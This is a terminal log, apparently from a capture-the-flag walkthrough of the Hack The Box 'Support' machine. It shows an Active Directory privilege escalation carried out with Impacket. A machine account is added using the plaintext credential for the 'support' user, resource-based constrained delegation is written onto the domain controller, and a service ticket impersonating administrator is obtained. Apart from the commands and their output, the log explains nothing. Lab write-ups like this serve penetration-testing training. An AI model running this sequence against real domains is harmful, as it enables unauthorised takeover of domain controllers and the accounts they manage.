 ┌──(root㉿kali)-[~/Desktop/support]
└─# impacket-addcomputer -dc-ip 10.10.11.174 -computer-pass test -computer-name test support.htb/support:Ironside47pleasure40Watchful
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account test$ with password test.
┌──(root㉿kali)-[~/Desktop/support]
└─# impacket-rbcd -action write -delegate-to "dc$" -delegate-from "test$" -dc-ip 10.10.11.174 support.htb/support:Ironside47pleasure40Watchful
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] test$ can now impersonate users on dc$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     test$        (S-1-5-21-1677581083-3380853377-188903654-5601)
┌──(root㉿kali)-[~/Desktop/support]
└─# impacket-getST support.htb/test$:test -spn www/dc.support.htb -impersonate administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@www_dc.support.htb@SUPPORT.HTB.ccache